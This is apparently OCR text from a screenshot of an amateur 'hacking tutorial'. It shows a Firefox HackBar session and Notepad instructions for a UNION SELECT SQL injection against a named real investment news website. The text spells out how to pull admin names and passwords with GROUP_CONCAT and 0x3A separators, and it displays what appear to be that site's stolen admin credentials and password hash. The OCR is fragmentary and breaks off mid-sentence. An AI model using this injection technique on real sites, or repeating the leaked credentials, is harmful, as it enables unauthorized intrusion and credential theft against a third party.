 Firefox
admin:hackbypahutakz:,kedy80:ad760a4...
www.cnpe.net.cn/article_show.php?article_id=-052537 UNION SELECT 1,2,3,GROUP_CONCAT
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.cnpe.net.cn/article_show.php?article_id=-052537 UNION SE
Split URL
Execute
Enable Post data Enable Referrer
中國投資界
www.cnpe.net.cn
世界关注中
首 页 投资界要闻 投资视频 投资会议 投资项目 投资顾问 企业家
行 业 电信及增值 传媒娱乐 医疗健康 研究资训 教育培训 新资源
admin:hackbypahutakz:,kedy80:ad760a4e280ea6b3c1e823cf77b2c6fa
12
RICZ TUTORIALS
Untitled - Notepad
File Edit Format View Help
(COLUMN_NAME) --> (TABLE_NAME)
BY THE WAY DONT FORGET TO COPY THE COLUMN NAME ACCOUN OF T
OK NOW LETS VIEW THE TABLES
THIS WILL BE THE EXCITING PART COZ WE GONNADO IS TO SHOW
THE ADMIN ACCOUNT
IN (TABLE_NAME) CHANGE IT TO THE ADMIN COLUMN NAME
(adminname,0X3A,password,0X3A) AND ADD THIS
WHATS THE USE OF "0X3A"?? THIS WILL ACTUALLY SEPARATE OR
OTHER WORD IT REPRESENT AS ":" STRING SAMPLE
ADMIN:PASS
NOW LETS COPY IT TO HACKBAR
AFTER FROM STRING ERASE TO THE DATABSE NAME
DONT FORGET THAT ADMIN IS NOT CAPS
ok now
NOTE THAT 0X3A WILL NOW RECO
9:41 PM